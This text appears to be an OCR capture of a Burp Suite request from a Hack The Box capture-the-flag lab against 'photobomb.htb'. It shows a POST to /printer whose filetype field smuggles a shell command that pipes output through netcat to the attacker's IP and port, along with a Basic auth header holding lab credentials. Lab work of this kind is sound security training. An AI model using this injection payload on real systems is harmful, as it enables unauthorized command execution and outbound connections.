 Command Injection × +
Send Cancel < ▼ > ▼ Target: http://photobomb.htb HTTP/1
Request
Pretty Raw Hex \n ≡
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=r
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=andrea-de-santis-uCFuP0Gc_MM-unsplash.jpg&filetype=jpg; echo
"Vulnerable to Command Injection!" | nc 10.10.14.39 4444&dimensions=1x1
Response